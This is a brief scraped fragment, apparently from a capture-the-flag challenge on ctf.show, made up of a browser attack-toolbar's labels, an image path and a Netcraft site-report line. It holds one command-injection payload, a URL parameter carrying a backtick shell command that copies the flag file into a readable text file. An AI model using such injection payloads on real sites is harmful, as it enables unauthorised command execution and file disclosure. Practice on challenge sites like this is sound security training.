 Load URL
https://52860c77-c2c6-48e2-82e5-3d7866427435.challenge.ctf.show/?c=`cp fla*.php 1.txt`
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.